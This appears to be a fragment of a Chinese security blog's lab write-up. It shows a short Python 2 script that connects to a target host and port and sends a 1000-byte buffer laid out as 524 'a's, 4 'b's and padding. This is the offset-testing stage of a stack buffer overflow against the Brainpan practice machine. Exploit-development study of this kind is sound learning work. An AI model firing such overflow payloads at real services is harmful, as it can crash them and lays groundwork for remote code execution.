 打开(O)
dayu.py
~/Desktop/dayubrainpan
#!/usr/bin/python
import sys,socket
payload ="a"*524 + "b"*4 + "c"*(1000-524-4)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(payload)
print s.recv(1024)
s.close()
大余安全
https://blog.csdn.net/qq_34801745